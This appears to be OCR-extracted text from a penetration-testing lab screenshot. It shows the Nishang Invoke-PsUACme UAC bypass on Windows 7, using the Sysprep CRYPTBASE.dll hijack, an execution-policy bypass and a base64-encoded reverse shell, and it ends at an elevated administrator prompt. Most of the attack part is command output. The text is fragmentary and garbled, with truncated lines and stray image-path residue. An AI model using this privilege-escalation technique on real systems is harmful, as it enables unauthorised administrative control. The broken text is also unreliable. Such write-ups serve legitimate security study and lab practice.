 powershell -ep bypass
(Shells directory of Nishang) which is base64 encoded using the Invoke-Enco
de (with the -OutCommand parameter) script from the
Utility directory of Nishang.
The reverse shell in above case runs with elevated privileges.
PS C:\Users\de1ay\Desktop> Invoke-PsUACme -Verbose
详细信息: 64 bit process detected.
Using Sysprep method
详细信息: Windows 7 found!
详细信息: Writing to C:\Users\de1ay\AppData\Local\Temp\2\CRYPTBASE.dll
详细信息: Creating cab C:\Users\de1ay\AppData\Local\Temp\2\uac.cab
详细信息: Extracting cab to C:\Windows\System32\Sysprep\
详细信息: Executing C:\Windows\System32\Sysprep\sysprep.exe
详细信息: Removing C:\Users\de1ay\AppData\Local\Temp\2\uac.cab.
详细信息: Removing C:\Users\de1ay\AppData\Local\Temp\2\CRYPTBASE.dll.
详细信息: C:\Windows\System32\Sysprep\CRYPTBASE.dll must be removed manually.
详细信息: C:\Windows\temp\cmd.bat must be removed manually.
PS C:\Users\de1ay\Desktop>
管理员: C:\Windows\Syste
C:\Windows\temp>powersh
l.WindowsIdentity]::Get
You have elevated/Admin
You have elevated/Admin
PS C:\Windows\temp>